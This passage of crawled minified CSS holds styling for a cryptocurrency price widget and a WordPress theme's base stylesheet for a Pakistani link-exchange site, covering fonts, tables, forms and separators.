Condensed',sans-serif!important;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-smoothing:antialiased;outline:none!important;border:none!important;background:none!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:none!important;display:inline-block!important;margin:0 0 0 4px!important;padding:0!important;font-size:16px!important;line-height:18px!important;font-weight:400!important}.vcw.vcw-full-card .vcw-changes .vcw-change:last-child{padding:0!important}@media screen and (max-width:480px){.vcw.vcw-full-card .vcw-changes{line-height:32px!important}.vcw.vcw-full-card .vcw-changes .vcw-change{line-height:32px!important}.vcw.vcw-full-card .vcw-changes .vcw-change .vcw-title{font-size:14px!important;line-height:16px!important}.vcw.vcw-full-card .vcw-changes .vcw-change .vcw-value{line-height:16px!important}.vcw.vcw-full-card .vcw-changes .vcw-change .vcw-value .vcw-title,.vcw.vcw-full-card .vcw-changes .vcw-change .vcw-value .vcw-number,.vcw.vcw-full-card .vcw-changes .vcw-change .vcw-value i{font-size:14px!important;line-height:16px!important}}.vcw.vcw-full-card .vcw-divider{outline:none!important;border:none!important;background:none!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:none!important;padding:8px 0!important;margin:0!important}.vcw.vcw-full-card .vcw-prices{margin-top:0!important}.vcw.vcw-converter{outline:none!important;border:none!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:0 2px 4px -1px rgba(0,0,0,.2),0 4px 5px 0 rgba(0,0,0,.14),0 1px 10px 0 rgba(0,0,0,.12)!important;display:inline-block!important;max-width:100%!important;border-radius:4px!important;margin:0 3px 10px 3px!important;padding:6px!important;width:300px!important}.vcw.vcw-converter:hover{box-shadow:0 4px 5px -2px rgba(0,0,0,.2),0 7px 10px 1px rgba(0,0,0,.14),0 2px 16px 1px rgba(0,0,0,.12)!important}.vcw.vcw-converter .vcw-input{outline:none!important;border:none!important;background:none!important;padding:0!important;margin:0!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:none!important;width:100%!important;display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row}.vcw.vcw-converter .vcw-input .vcw-input-child{outline:none!important;border:none!important;background:none!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:none!important;margin:0!important;padding:2px!important;-webkit-box-flex:1;-webkit-flex:1 0 50%;-ms-flex:1 0 50%;flex:1 0 50%}.vcw.vcw-converter .vcw-input .vcw-input-child select{font-family:'Roboto Condensed',sans-serif!important;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-smoothing:antialiased;width:100%!important;cursor:pointer!important;word-wrap:break-word!important;font-size:16px!important;line-height:36px!important;height:36px!important;white-space:normal!important;outline:0!important;background:rgba(240,240,240,.87)!important;display:inline-block!important;color:rgba(0,0,0,.87)!important;box-shadow:none!important;border:none!important;border-radius:4px!important;-webkit-transition:box-shadow 0.1s ease,width 0.1s ease!important;transition:box-shadow 0.1s ease,width 0.1s ease!important;box-sizing:border-box!important;-webkit-appearance:none!important;padding:0 6px!important;margin:0!important;-moz-appearance:none!important}.vcw.vcw-converter .vcw-input .vcw-input-child input{font-family:'Roboto Condensed',sans-serif!important;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-smoothing:antialiased;width:100%!important;outline:none!important;-webkit-tap-highlight-color:rgba(255,255,255,0)!important;text-align:right!important;background:rgba(240,240,240,.87)!important;border:none!important;color:rgba(0,0,0,.87)!important;border-radius:4px!important;-webkit-transition:box-shadow 0.1s ease,border-color 0.1s ease!important;transition:box-shadow 0.1s ease,border-color 0.1s ease!important;box-shadow:none!important;max-width:100%!important;box-sizing:border-box!important;font-size:16px!important;line-height:36px!important;padding:0 6px!important;margin:0!important}.vcw.vcw-table{outline:none!important;border:none!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:0 2px 4px -1px rgba(0,0,0,.2),0 4px 5px 0 rgba(0,0,0,.14),0 1px 10px 0 rgba(0,0,0,.12)!important;display:table!important;table-layout:fixed!important;border-collapse:separate!important;border-spacing:0!important;margin:0 10px 10px 0!important;padding:8px 10px!important;border-radius:4px!important;width:600px!important;max-width:100%!important}.vcw.vcw-table:hover{box-shadow:0 4px 5px -2px rgba(0,0,0,.2),0 7px 10px 1px rgba(0,0,0,.14),0 2px 16px 1px rgba(0,0,0,.12)!important}.vcw.vcw-table thead{outline:none!important;border:none!important;background:none!important;padding:0!important;margin:0!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:none!important}.vcw.vcw-table thead tr{outline:none!important;border:none!important;background:none!important;padding:0!important;margin:0!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:none!important}.vcw.vcw-table thead tr th{outline:none!important;border:none!important;background:none!important;padding:0!important;margin:0!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:none!important;font-family:'Roboto Condensed',sans-serif!important;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-smoothing:antialiased;font-size:14px!important;line-height:22px!important;font-weight:700!important}.vcw.vcw-table thead tr th.vcw-name{text-align:left!important;width:40%!important}.vcw.vcw-table thead tr th.vcw-rate,.vcw.vcw-table thead tr th.vcw-change{text-align:right!important;width:30%!important}.vcw.vcw-table tbody{outline:none!important;border:none!important;background:none!important;padding:0!important;margin:0!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:none!important}.vcw.vcw-table tbody tr{outline:none!important;border:none!important;background:none!important;padding:0!important;margin:0!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:none!important}.vcw.vcw-table tbody tr td{outline:none!important;border:none!important;background:none!important;padding:0!important;margin:0!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:none!important;font-family:'Roboto Condensed',sans-serif!important;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-smoothing:antialiased;font-size:15px!important;line-height:24px!important;font-weight:400!important}.vcw.vcw-table tbody tr td.vcw-logo{text-align:center!important;width:20%!important}.vcw.vcw-table tbody tr td.vcw-name{text-align:left!important;width:40%!important}.vcw.vcw-table tbody tr td.vcw-rate,.vcw.vcw-table tbody tr td.vcw-change{text-align:right!important;width:30%!important}.vcw.vcw-table tbody:hover tr:not(:hover){-webkit-filter:blur(1px);-moz-filter:blur(1px);-o-filter:blur(1px);-ms-filter:blur(1px);filter:progid:DXImageTransform.Microsoft.Blur(PixelRadius='1');filter:blur(1px)}@media screen and (max-width:480px){.vcw.vcw-table{width:100%!important}.vcw.vcw-table thead{display:none!important}.vcw.vcw-table tbody{pointer-events:none}.vcw.vcw-table tbody tr{display:block!important;margin-bottom:10px!important}.vcw.vcw-table tbody tr td{padding-right:10px!important}.vcw.vcw-table tbody tr td.vcw-name,.vcw.vcw-table tbody tr td.vcw-rate,.vcw.vcw-table tbody tr td.vcw-change{text-align:left!important;width:100%!important;display:inline!important}.vcw.vcw-table tbody tr td.vcw-rate:after{content:"\000A";white-space:pre}.vcw.vcw-table tbody tr td.vcw-change{margin-bottom:10px!important}}.vcw.vcw-small-table{outline:none!important;border:none!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:0 2px 4px -1px rgba(0,0,0,.2),0 4px 5px 0 rgba(0,0,0,.14),0 1px 10px 0 rgba(0,0,0,.12)!important;display:table!important;table-layout:auto!important;border-collapse:separate!important;border-spacing:0!important;margin:0 10px 10px 0!important;padding:8px 10px!important;border-radius:4px!important;width:300px!important;max-width:100%!important}.vcw.vcw-small-table:hover{box-shadow:0 4px 5px -2px rgba(0,0,0,.2),0 7px 10px 1px rgba(0,0,0,.14),0 2px 16px 1px rgba(0,0,0,.12)!important}.vcw.vcw-small-table thead{outline:none!important;border:none!important;background:none!important;padding:0!important;margin:0!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:none!important}.vcw.vcw-small-table thead tr{outline:none!important;border:none!important;background:none!important;padding:0!important;margin:0!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:none!important}.vcw.vcw-small-table thead tr th{outline:none!important;border:none!important;background:none!important;padding:0!important;margin:0!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:none!important;font-family:'Roboto Condensed',sans-serif!important;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-smoothing:antialiased;font-size:13px!important;line-height:20px!important;font-weight:700!important}.vcw.vcw-small-table thead tr th.vcw-symbol{text-align:left!important}.vcw.vcw-small-table thead tr th.vcw-rate,.vcw.vcw-small-table thead tr th.vcw-change{text-align:right!important}.vcw.vcw-small-table tbody{outline:none!important;border:none!important;background:none!important;padding:0!important;margin:0!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:none!important}.vcw.vcw-small-table tbody tr{outline:none!important;border:none!important;background:none!important;padding:0!important;margin:0!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:none!important}.vcw.vcw-small-table tbody tr td{outline:none!important;border:none!important;background:none!important;padding:0!important;margin:0!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:none!important;font-family:'Roboto Condensed',sans-serif!important;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-smoothing:antialiased;font-size:14px!important;line-height:22px!important;font-weight:400!important}.vcw.vcw-small-table tbody tr td.vcw-symbol{text-align:left!important}.vcw.vcw-small-table tbody tr td.vcw-rate,.vcw.vcw-small-table tbody tr td.vcw-change{text-align:right!important}.vcw.vcw-small-table tbody:hover tr:not(:hover){-webkit-filter:blur(1px);-moz-filter:blur(1px);-o-filter:blur(1px);-ms-filter:blur(1px);filter:progid:DXImageTransform.Microsoft.Blur(PixelRadius='1');filter:blur(1px)}.vcw.vcw-full-width{width:100%!important}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/css/base.css?ver=1768482708
body_size: 5492
content:
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,and,address,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video,input,textarea,select{background:0 0;border:0;font-size:100%;margin:0;outline:0;padding:0;vertical-align:baseline}aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}article{display:inline-block}body{line-height:1}abbr[title],dfn[title]{border-bottom:1px dotted;cursor:help}del{text-decoration:line-through}hr{background:0 0;border:0;clear:both;color:transparent;height:1px;margin:0;padding:0}mark{background-color:#ffffb3;font-style:italic}input,select{vertical-align:middle}ins{background-color:red;color:#fff;text-decoration:none}ol,ul{list-style:none}table{border-collapse:collapse;border-spacing:0}body{font-weight:400;font-size:16px;line-height:28px}*,:before,:after{-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}body,html{overflow-x:hidden;width:100%}a,input[type=submit],input[type=reset],.radio-label input[type=radio]+span:before{-webkit-transition:all .3s linear;-moz-transition:all .3s linear;-o-transition:all .3s linear;-ms-transition:all .3s linear;transition:all .3s linear}h1{font-size:36px}h2{font-size:30px}h3{font-size:24px}h4{font-size:22px}h5{font-size:20px}h6{font-size:18px}h1,h2,h3,h4,h5,h6{font-weight:400;line-height:normal;margin-bottom:20px}body,input[type=text],input[type=password],input[type=email],input[type=url],input[type=tel],input[type=number],input[type=range],input[type=date],textarea,input.text,input[type=search],select,textarea,#main-menu ul.menu>li>a,.dt-sc-team.simple-rounded .dt-sc-team-details h5{font-family:'Open Sans',sans-serif}h1,h2,h3,h4,h5,h6,.dt-sc-counter.type1 .dt-sc-counter-number,.dt-sc-portfolio-sorting a,.dt-sc-testimonial.type1 blockquote,.entry-meta,.dt-sc-testimonial .dt-sc-testimonial-author cite,.dt-sc-pr-tb-col.minimal .dt-sc-price p,.dt-sc-pr-tb-col.minimal .dt-sc-price h6 span,.dt-sc-testimonial.special-testimonial-carousel blockquote,.dt-sc-pr-tb-col .dt-sc-tb-title,.dt-sc-pr-tb-col .dt-sc-tb-content,.dt-sc-button,.dt-sc-bar-text,input[type=submit],input[type=reset]{font-family:'Montserrat',sans-serif}blockquote.type1,.dt-sc-testimonial.type5 .dt-sc-testimonial-quote blockquote,.dt-sc-testimonial.type5 .dt-sc-testimonial-author cite:before,.dt-sc-testimonial.type1 q:before,.dt-sc-testimonial.type1 q:after{font-family:Georgia,serif}.blog-entry .entry-title h4,.dt-sc-button.dt-sc-readmore-link{font-weight:300}a{text-decoration:none}a img{border:0}p{margin-bottom:10px}strong{font-weight:700}em{font-style:italic}address{display:block;margin:10px 0 20px}abbr{border-bottom:1px dotted;cursor:help}ins{background:#fff9c0}sub,sup{font-size:75%;position:relative;vertical-align:baseline}sub{bottom:-3px}sup{top:-5px}ul,ol,pre,code{margin-bottom:20px}pre{border:1px solid #d1d1d1;max-width:100%;overflow:auto;padding:1.75em;white-space:pre-wrap;word-wrap:break-word}ul{list-style-type:square;list-style-position:inside}ul li{padding-bottom:10px}ul li ul{list-style-type:disc;padding-left:20px;margin:10px 0 0}ul ul ul{margin-bottom:0;list-style-type:circle}ol ul,ol ul ul{margin-bottom:0}ol ul li:last-child,ol ul ul li:last-child{padding-bottom:0}ul ol{margin-bottom:0}ol li:last-child{padding-bottom:0}ul li:last-child{padding-bottom:0}ol{list-style-type:decimal;list-style-position:outside;padding-left:20px;padding-top:10px}ol li{padding-bottom:10px}ol li ol{margin-bottom:0;list-style-type:lower-alpha}ol ol ol{margin-bottom:0;list-style-type:lower-roman}blockquote{display:block;padding:0;margin:0;position:relative;clear:left}blockquote>p{font-size:18px;line-height:30px;display:inline-block;font-style:italic;font-weight:300;border-top:2px solid;border-bottom:2px solid;padding:20px 0;margin-bottom:10px}blockquote.alignleft{margin-right:20px;text-align:left;width:30%;float:left}blockquote.alignright{margin-left:20px;text-align:left;width:30%;float:right}blockquote.aligncenter{text-align:center}.post-edit-link,.vc_inline-link{background:rgba(0,0,0,.05);border-radius:3px;color:#000;float:right;clear:both;margin:20px 0 20px;line-height:24px;padding:2px 13px;font-size:12px}.post-edit-link:hover,.vc_inline-link:hover{color:#fff}.vc_inline-link{clear:none;margin-right:10px}.page-link{float:left;clear:both;margin:10px 0 0;padding:0}.page-link a{border:1px solid rgba(0,0,0,.5);color:#303030;font-weight:700;line-height:normal;padding:7px 13px 5px;float:left;margin-right:10px}.page-link a span{border:0;color:#303030;padding:0;margin:0}.page-link>span{border:1px solid rgba(0,0,0,.5);color:#fff;font-weight:700;line-height:normal;padding:7px 13px 5px;float:left;margin-right:10px}.page-link a:hover span{color:#fff}table{border-collapse:separate;border-spacing:0;margin-bottom:20px;width:100%;clear:both;border-top:1px solid rgba(0,0,0,.1)}th{color:#fff;border-bottom:1px solid rgba(0,0,0,.1);padding:15px;font-size:14px;line-height:normal;font-weight:600;text-transform:uppercase;text-align:center}td,tbody th{border-bottom:1px solid rgba(0,0,0,.1);font-size:14px;line-height:normal;text-align:center;padding:13px 15px}tbody tr:nth-child(2n+1) td{background:rgba(0,0,0,.03)}tbody td .dt-sc-button.small{padding:7px 14px;font-size:12px;margin:0}th a,th a:hover{color:#fff}th a:hover{text-decoration:underline}dl{margin:0 0}dl.gallery-item{margin:0}.gallery-caption{margin-bottom:10px}.gallery-item img{border:10px solid rgba(0,0,0,.1)!important}dt{font-weight:700;font-size:14px;margin-bottom:10px}dd{margin-bottom:20px;line-height:20px}.gallery{margin:0 -1.1666667% 1.75em}.gallery-item{display:inline-block;max-width:33.33%;padding:0 1.1400652% 2.2801304%;text-align:center;vertical-align:top;width:100%}.gallery-columns-1 .gallery-item{max-width:100%}.gallery-columns-2 .gallery-item{max-width:50%}.gallery-columns-4 .gallery-item{max-width:25%}.gallery-columns-5 .gallery-item{max-width:20%}.gallery-columns-6 .gallery-item{max-width:16.66%}.gallery-columns-7 .gallery-item{max-width:14.28%}.gallery-columns-8 .gallery-item{max-width:12.5%}.gallery-columns-9 .gallery-item{max-width:11.11%}.gallery-icon img{margin:0 auto}.gallery-caption{color:#686868;display:block;font-size:13px;font-size:.8125rem;font-style:italic;line-height:1.6153846154;padding-top:.5384615385em}.gallery-columns-6 .gallery-caption,.gallery-columns-7 .gallery-caption,.gallery-columns-8 .gallery-caption,.gallery-columns-9 .gallery-caption{display:none}fieldset{border:1px solid;padding:15px;margin:0 0 20px 0}legend{font-weight:700}input[type=text],input[type=password],input[type=email],input[type=url],input[type=tel],input[type=number],input[type=range],input[type=date],textarea,input.text,input[type=search],select,textarea{font-size:13px}input[type=text],input[type=password],input[type=email],input[type=url],input[type=tel],input[type=number],input[type=range],input[type=date],textarea,input.text,input[type=search]{border:1px solid;padding:16px 12px 15px;display:block;margin:0;width:100%;-webkit-appearance:none;-webkit-border-radius:0}textarea{height:140px;overflow:auto;resize:none}select{height:51px;border:1px solid;width:100%;margin:0;padding:15px 50px 15px 15px;-webkit-appearance:none;-moz-appearance:none;appearance:none;cursor:pointer;text-indent:.01px;text-overflow:'';-webkit-border-radius:0}input[type=submit],button,input[type=button],input[type=reset]{border:0;text-transform:uppercase;margin:10px 0 0;font-size:14px;padding:11px 20px;float:left;cursor:pointer;-webkit-appearance:none}.aligncenter input[type=submit]{float:none}input[type=submit]::-moz-focus-inner{border:0;padding:0;margin-top:-1px;margin-bottom:-1px}#searchform{clear:both}.selection-box{position:relative;clear:both}.selection-box:before,.selection-box:after{content:"";pointer-events:none;position:absolute}.selection-box:before{z-index:1;right:17px;top:5px;bottom:0;height:0;margin:auto;border-left:7px solid transparent;border-right:7px solid transparent;border-top:7px solid}.selection-box:after{width:48px;height:calc(100% - 2px);right:0;top:1px;border-left:1px solid;border-right:1px solid}.selection-box select{margin-top:0}.alignleft,img.alignleft{display:inline;float:left;margin-bottom:10px;margin-right:20px}.alignright,img.alignright{display:inline;float:right;margin-bottom:10px;margin-left:20px}.aligncenter,img.aligncenter{clear:both;display:block;margin-left:auto;margin-right:auto;text-align:center}.column .aligncenter img{display:inline-block}.column.aligncenter{clear:none}.aligncenter.wpb_column{clear:none}.alignright{text-align:right}img.no-bottom-margin{margin-bottom:-10px}.alignleft,.alignright,.aligncenter,.alignnone{margin:auto}.wp-caption{border:1px solid;margin-bottom:10px;margin-top:10px;width:100%;padding:10px;text-align:center;max-width:100%}.wp-caption img{display:block;margin:0 auto;max-width:100%}.wp-caption .wp-caption-text{text-align:center;padding-top:10px;margin:0}.wp-caption.alignnone{clear:both}.wp-caption.alignright{margin:.375em 0 1.75em 1.75em}.wp-caption.alignleft{margin:.375em 1.75em 1.75em 0}.column img,.vc_column_container img,.wpb_column img{max-width:100%;height:auto;display:inherit}img{max-width:100%;height:auto}.dt-sc-hr-invisible-xsmall{float:left;width:100%;margin:20px 0 0;display:block;clear:both}.dt-sc-hr-invisible-small{float:left;width:100%;margin:40px 0 0;display:block;clear:both}.dt-sc-hr-invisible-medium{float:left;width:100%;margin:60px 0 0;display:block;clear:both}.dt-sc-hr-invisible-large{float:left;width:100%;margin:80px 0 0;display:block;clear:both}.dt-sc-hr-invisible-xlarge{float:left;width:100%;margin:100px 0 0;display:block;clear:both}.dt-sc-hr-top-5{margin-top:5px;float:left;clear:both;display:block;width:100%}.dt-sc-hr-top-10{margin-top:10px;float:left;clear:both;display:block;width:100%}.dt-sc-hr-top-20{margin-top:20px;float:left;clear:both;display:block;width:100%}.dt-sc-hr-top-30{margin-top:30px;float:left;clear:both;display:block;width:100%}.dt-sc-hr-top-40{margin-top:40px;float:left;clear:both;display:block;width:100%}.dt-sc-hr-top-50{margin-top:50px;float:left;clear:both;display:block;width:100%}.dt-sc-small-separator{width:40px;height:3px;display:inline-block;clear:both;text-align:center;margin:15px 0}.dt-sc-small-separator.aligncenter{margin-top:15px;margin-bottom:15px;margin-left:auto;margin-right:auto;display:block}.dt-sc-small-separator.bottom,.dt-sc-small-separator.bottom.aligncenter{margin-top:0}.dt-sc-small-separator.top,.dt-sc-small-separator.top.aligncenter{margin-bottom:0}.dt-sc-small-separator.black{background:#000}.dt-sc-small-separator.white{background:#fff}.dt-sc-small-separator.curved-line{background-color:transparent;height:20px;margin-bottom:10px;margin-top:10px;position:relative;width:50px}.dt-sc-small-separator.curved-line:before,.dt-sc-small-separator.curved-line:after{border-style:solid;content:"";height:25px;position:absolute;left:6px;top:-2px;width:25px;-webkit-transform:rotate(-44deg);-moz-transform:rotate(-44deg);-ms-transform:rotate(-44deg);-o-transform:rotate(-44deg);transform:rotate(-44deg)}.dt-sc-small-separator.curved-line:before{border-width:6px 6px 0 0;-moz-border-radius:0 27px 0 0;border-radius:0 27px 0 0}.dt-sc-small-separator.curved-line:after{border-width:0 0 6px 6px;left:auto;right:-6px;-moz-border-radius:0 0 0 27px;border-radius:0 0 0 27px}.dt-sc-small-separator.black.curved-line:before,.dt-sc-small-separator.black.curved-line:after{border-color:#000}.dt-sc-small-separator.white.curved-line:before,.dt-sc-small-separator.white.curved-line:after{border-color:#fff}.dt-sc-diamond-separator{width:10px;height:10px;border-radius:1px;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);display:inline-block;clear:both;text-align:center;margin:10px 0 20px;position:relative}.dt-sc-diamond-separator:before,.dt-sc-diamond-separator:after{content:"";position:absolute;left:6px;top:-26px;margin:auto;height:1px;width:60px;-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg)}.dt-sc-diamond-separator:after{left:-55px;top:35px}.dt-sc-diamond-separator.aligncenter{display:block;margin-left:auto;margin-right:auto}.dt-sc-single-line-separator{float:left;width:100%;margin:20px 0;display:block;clear:both;border-top:1px solid}.dt-sc-single-line-dashed-separator{float:left;width:100%;margin:20px 0;display:block;clear:both;border-top:1px dashed}.dt-sc-single-line-dotted-separator{float:left;width:100%;margin:20px 0;display:block;clear:both;border-top:1px dotted}.dt-sc-double-border-separator{float:left;margin:-10px 0 30px;display:block;clear:both;width:150px;height:3px;position:relative}.dt-sc-double-border-separator:before{content:"";position:absolute;left:0;bottom:-3px;height:1px;width:100%}.aligncenter .dt-sc-double-border-separator{float:none;display:inline-block}.dt-sc-double-border-separator.aligncenter{float:none;margin:auto}.dt-sc-shadow{float:left;clear:both;margin:0;padding:0;background:url(../../../../../../../themes/tradent-child/images/services-shadow.png) no-repeat;width:1168px;height:38px}.dt-sc-stamp-divider-down{float:left;clear:both;width:100%;margin:0 0 -160px;padding:0;position:relative;z-index:1}.dt-sc-stamp-divider-up{float:left;clear:both;width:100%;margin:-150px 0 0;padding:0;position:relative;z-index:1;-ms-transform:rotate(180deg);-webkit-transform:rotate(180deg);transform:rotate(180deg)}.dt-sc-down-arrow,.dt-sc-up-arrow,.dt-sc-up-arrow-bottom{position:relative}.dt-sc-down-arrow:before,.dt-sc-up-arrow:before,.dt-sc-up-arrow-bottom:before,.dt-sc-up-arrow-bottom:after{content:"";position:absolute;left:0;right:0;margin:auto;top:0;border-left:15px solid transparent;border-right:15px solid transparent;width:0}.dt-sc-down-arrow:before{border-top:15px solid}.dt-sc-up-arrow:before,.dt-sc-up-arrow-bottom:before{border-bottom:15px solid;top:-15px}.dt-sc-up-arrow-bottom:before{top:inherit;bottom:0}.dt-sc-clear{float:none;clear:both;margin:0;padding:0}.dt-sc-vertical-small-separator{width:1px;height:15px;display:inline-block;margin:0 20px}.dt-sc-vertical-separator{display:inline-block;margin:0 20px;position:relative}.dt-sc-vertical-separator:before{content:"";position:absolute;left:0;top:-30px;right:0;margin:auto;width:1px;height:50px}.admin-bar .is-sticky .main-header-wrapper,.header-align-left.admin-bar .is-sticky #menu-wrapper,.header-align-center.admin-bar .is-sticky #menu-wrapper{top:31px!important}.admin-bar.overlay-header #trigger-overlay,.admin-bar.overlay-header .overlay .overlay-close,.admin-bar.left-header #toggle-sidebar{top:43px}.comment-navigation{float:left;width:100%;border-top:1px solid #d1d1d1;border-bottom:1px solid #d1d1d1;padding:10px 0}.commententries #respond{float:left;width:100%;margin-top:30px}.commententries .nav-previous{float:left}.commententries .nav-next{float:right}.commententries .nav-previous>a:before{content:"\f104";margin-right:5px;font-family:fontawesome}.commententries .nav-next>a:after{content:"\f105";margin-left:5px;font-family:fontawesome}ul.commentlist li.pingback>p>a.comment-edit-link{text-decoration:underline}.nocomments{border-top:1px solid #ddd;clear:both;padding:15px 0}.says,.screen-reader-text{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;width:1px;word-wrap:normal!important}.entry-meta-data p i:only-child{display:none}.post-password-form label input{width:50%}.bypostauthor{line-height:normal}body div.pp_overlay{z-index:9999}.ubtn-ctn-center button,.ubtn-ctn-right button{float:none}.flexslider .slides img{height:auto}.page-template-tpl-onepage #primary.content-full-width{padding-bottom:0}.vc-no-left-padding .vc_column-inner,.vc-no-left-padding.vc_column_container .vc_column-inner{padding-left:0}.vc-no-right-padding .vc_column-inner,.vc-no-right-padding.vc_column_container .vc_column-inner{padding-right:0}.vc-no-padding .vc_column-inner{padding-left:0;padding-right:0}.vc-no-margin{margin-left:0;margin-right:0}.side-navigation-content .container,#primary.page-with-sidebar .container,.dt-portfolio-single-details .container{max-width:100%;width:auto}.icon-link-title .vc_column-inner,.icon-link-title .vc_column-inner .wpb_wrapper{height:100%;width:100%}.single-dt_doctors .vc-default-row.vc_row,.single.single-dt_chefs .vc-default-row.vc_row{margin-left:0}.vc_col-has-fill>.vc_column-inner,.vc_row-has-fill+.vc_row-full-width+.vc_row>.vc_column_container>.vc_column-inner,.vc_row-has-fill+.vc_row>.vc_column_container>.vc_column-inner,.vc_row-has-fill+.vc_vc_row>.vc_row>.vc_vc_column>.vc_column_container>.vc_column-inner,.vc_row-has-fill+.vc_vc_row_inner>.vc_row>.vc_vc_column_inner>.vc_column_container>.vc_column-inner,.vc_row-has-fill>.vc_column_container>.vc_column-inner,.vc_row-has-fill>.vc_row>.vc_vc_column>.vc_column_container>.vc_column-inner,.vc_row-has-fill>.vc_vc_column_inner>.vc_column_container>.vc_column-inner{padding-top:0}.vc_empty_space{clear:both;float:none}.vc_custom_float{float:left;width:100%}.vc_row.vc_row-no-padding .wpb_column{padding-left:0;padding-right:0}.vc_row[data-vc-full-width].dt-sc-overflow_visible{overflow:visible}.dt-privacy-wrapper{clear:both;padding-top:10px;font-size:initial}.dt-privacy-wrapper>input{margin-right:10px;margin-top:-1px;cursor:pointer}.dt-sc-newsletter-section.type5 .dt-privacy-wrapper{position:relative;top:-25px;font-size:14px}.dt-sc-dark-bg label{color:#fff}.widget .dt-sc-newsletter-section.type2 .dt-privacy-wrapper{position:absolute}.dt-sc-newsletter-section.type1 form label{color:#fff}.dt-sc-newsletter-section.type1 form a:hover{color:#fff}.dt-sc-newsletter-section.type7 .dt-sc-subscribe-frm input[type=submit]:hover{background-color:transparent!important}.dt-sc-newsletter-section.type7 .dt-sc-subscribe-frm:before{top:20px}.comment-form-cookies-consent input,.comment-form-dt-privatepolicy input{top:-2px;position:relative}.comment-form-cookies-consent label{margin-left:10px}.comment-form-dt-privatepolicy label{margin-left:5px}.dt-sc-newsletter-section.type1 h2{padding:50px 0;font-size:30px}.dt-sc-newsletter-section.type2 a{color:#777}.dt-cookie-consent.dt-cookiemessage-bottom .dt-sc-button{background-color:#fff}body,.dt-sc-team.simple-rounded .dt-sc-team-details h5{color:#777}h1,h2,h3,h4,h5,h6,a:hover,h1 a,h2 a,h3 a,h4 a,h5 a,h6 a{color:#111}.dt-sc-dark-bg,.dt-sc-dark-bg h1,.dt-sc-dark-bg h2,.dt-sc-dark-bg h3,.dt-sc-dark-bg h4,.dt-sc-dark-bg h5,.dt-sc-dark-bg h6{color:#fff}.dt-sc-dark-bg{border-color:#fff}.wp-caption{background:rgba(0,0,0,.02);border-color:rgba(0,0,0,.07)}.dt-sc-dark-bg .wp-caption{background:rgba(255,255,255,.15);border-color:rgba(255,255,255,.05)}abbr{border-color:#222}ins{color:#888}label{font-weight:400}label,input[type=text],input[type=password],input[type=email],input[type=url],input[type=tel],input[type=number],input[type=range],input[type=date],textarea,input.text,input[type=search],textarea,select{color:#777}input[type=text]::-moz-input-placeholder,input[type=text]::-webkit-input-placeholder{color:#777;font-weight:400}input[type=submit],input[type=reset],button,input[type=button]{color:#fff}label span.required{color:red}input[type=text],input[type=password],input[type=email],input[type=url],input[type=tel],input[type=number],input[type=range],input[type=date],textarea,input.text,input[type=search],textarea,select,.selection-box:after,.selection-box select{background:#fff}fieldset{border-color:rgba(0,0,0,.2)}.dt-sc-dark-bg fieldset{border-color:rgba(255,255,255,.2)}input[type=text],input[type=password],input[type=email],input[type=url],input[type=tel],input[type=number],input[type=range],input[type=date],textarea,input.text,input[type=search],select{border-color:rgba(0,0,0,.15)}input[type=text]:focus,input[type=password]:focus,input[type=email]:focus,input[type=url]:focus,input[type=tel]:focus,input[type=number]:focus,input[type=range]:focus,input[type=date]:focus,textarea:focus,input.text:focus,input[type=search]:focus{border-color:rgba(0,0,0,.25)}.selection-box:before{border-top-color:rgba(0,0,0,.15)}.selection-box:after{border-right-color:rgba(0,0,0,.15)}.selection-box:after{border-left-color:rgba(0,0,0,.15)}.dt-sc-dark-bg .dt-sc-skin-highlight 